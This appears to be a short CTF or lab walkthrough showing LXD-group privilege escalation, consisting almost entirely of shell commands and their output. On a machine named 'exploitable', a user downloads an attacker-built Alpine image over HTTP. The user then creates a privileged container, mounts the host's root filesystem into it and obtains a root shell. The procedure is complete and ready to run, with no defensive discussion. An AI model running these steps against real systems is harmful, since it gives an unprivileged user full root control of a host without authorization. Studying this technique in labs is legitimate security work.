 # git clone  https://github.com/saghul/lxd-alpine-builder.git
# cd lxd-alpine-builder
# ./build-alpine
# python3 -m http.serverOn the target:
john@exploitable:/tmp$ wget http://10.8.50.72:8000/alpine-v3.12-x86_64-20200902_1515.tar.gz
john@exploitable:/tmp$ lxc image list
+-------+-------------+--------+-------------+------+------+-------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+-------+-------------+--------+-------------+------+------+-------------+
john@exploitable:/tmp$ lxc image import ./alpine-v3.12-x86_64-20200902_1515.tar.gz --alias myimage
Image imported with fingerprint: 65dd1e31f4cc984602e9be582bf80196cd05d44531b18ad8208ce062f09105ab
john@exploitable:/tmp$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE         |
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| myimage | 65dd1e31f4cc | no     | alpine v3.12 (20200902_15:15) | x86_64 | 3.04MB | Sep 2, 2020 at 1:18pm (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
john@exploitable:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
john@exploitable:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:/tmp$ lxc start ignite
john@exploitable:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)